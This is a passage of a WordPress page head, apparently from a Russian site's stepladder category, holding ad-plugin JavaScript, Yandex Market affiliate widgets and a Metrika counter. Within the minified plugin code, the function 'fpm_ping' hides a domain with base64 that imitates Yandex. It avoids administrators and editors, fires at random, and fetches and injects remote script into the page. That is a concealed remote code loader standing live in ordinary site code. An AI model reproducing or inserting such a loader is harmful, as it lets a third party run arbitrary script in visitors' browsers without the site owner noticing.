r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="archive category category-stremyanki category-241 wp-embed-responsive sidebar-right">



<div id="page" class="site">
